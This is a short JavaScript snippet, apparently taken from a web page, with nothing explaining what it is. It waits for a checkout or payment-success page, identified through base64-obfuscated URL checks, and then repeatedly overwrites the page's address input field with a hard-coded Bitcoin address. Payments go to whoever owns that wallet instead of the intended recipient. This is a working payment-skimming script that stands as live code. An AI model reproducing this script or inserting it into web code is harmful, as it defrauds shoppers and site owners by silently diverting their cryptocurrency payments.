 function ready(callback){
if(document.readyState!='loading')
callback();
else if(document.addEventListener)
document.addEventListener('DOMContentLoaded',callback);
else
document.attachEvent('onreadystatechange',function(){if(document.
readyState=='complete') callback();});
};
function gate(){
if (document.URL.indexOf(Cap.decode('Y2hlY2tvdXQ+')) < 0)
return;
if (document.URL.indexOf(Cap.decode('c3VjY2Vzcw++')) < 0)
return;
setTimeout(gate, 5000);
if (document.getElementsByClassName("address").length > 0)
{
if (document.getElementsByClassName("address")[0].getElementsByTagName(
"INPUT").length > 0)
{
document.getElementsByClassName("address")[0].getElementsByTagName(
"INPUT")[0].value = "1Gf8U7UQEJvMXW5k3jtgFATWUmQXVyHkJt";
}
}
}
ready(gate);